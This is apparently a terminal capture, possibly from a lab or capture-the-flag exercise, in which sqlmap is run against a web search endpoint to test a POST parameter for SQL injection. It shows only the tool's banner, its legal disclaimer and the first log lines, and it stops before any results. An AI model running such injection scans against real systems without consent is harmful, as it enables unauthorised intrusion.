 ❯ sqlmap -u "https://52djehru841x407cqanb9c2.eu-central-3. .com/dosearch.php" --data "words_exact=" -p words_exact --method POST
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:09:03 /2023-12-06/
[16:09:04] [WARNING] provided value for parameter 'words_exact' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:09:04] [INFO] testing connection to the target URL